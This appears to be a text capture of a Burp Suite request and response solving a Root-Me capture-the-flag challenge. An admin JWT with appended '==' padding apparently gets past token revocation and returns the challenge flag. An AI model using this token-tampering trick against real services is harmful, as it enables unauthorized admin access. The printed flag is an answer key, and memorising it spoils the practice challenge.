 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch63/admin HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: _ga_SRYSKX09J7=GS1.1.1732155750.2.1.1732157170.0.0.0;
_ga=GA1.1.1921458245.1732119833
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE3MzIxNTgxMzMs
Im5iZiI6MTczMjE1ODEzMywianRpIjoiNGRmZWI3ODgtNmY1OS00YTFhLThkZ
TEtNWUwMDBlNjNmZmQ2IiwiZXhwIjoxNzMyMTU4MzEzLCJpZGVudGl0eSI6Im
FkbWluIiwiZnJlc2giOmZhbHNlLCJ0eXBlIjoiYWNjZXNzIn0.yZ-6dXLbFxY
q_7yQx9XeDKoUS5EtxlWNYkvtOgr33aw==
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 21 Nov 2024 03:02:40 GMT
4 Content-Type: application/json
5 Content-Length: 80
6 Connection: keep-alive
7
8 {
"Congratzzzz!!!_flag:":
"Do_n0t_r3v0ke_3nc0d3dTokenz_Mam3ne-Us3_th3_JTI_f1eld"
}
9